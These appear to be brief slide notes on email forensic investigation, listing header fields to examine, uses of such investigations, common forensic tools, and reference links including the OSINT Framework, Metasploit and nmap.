

**Investigate in E-mail Header**

Search e-mail header in-

• GUI clients.

* Command- line clients.
* Web-based clients.
* Sending time.
* IP address of sending e-mail server.
* IP address of e-mail client.

## Investigating E-mails from Public Servers

Try to ignore the use of your own email-id while investigating .Use public severs like yahoo, Hotmail.., etc.

Public: whatever@hotmail.com

**Application of E-mail Investigation**

• Criminal undertaking.

* Civil litigation.
* E-mail tracing.
* Corporate security policy.

**Use specified E-mail Investigating tool**

• AccessData's FTK Imager.

* MailXaminer.
* Encase.
* DBXtract.
* Paraben, etc.

**References**

* [**http://youtube.com/**](http://youtube.com/)
* [**https://osintframework.com/**](https://osintframework.com/)
* [**https://www.metasploit.com/**](https://www.metasploit.com/)
* **https://nmap.org/**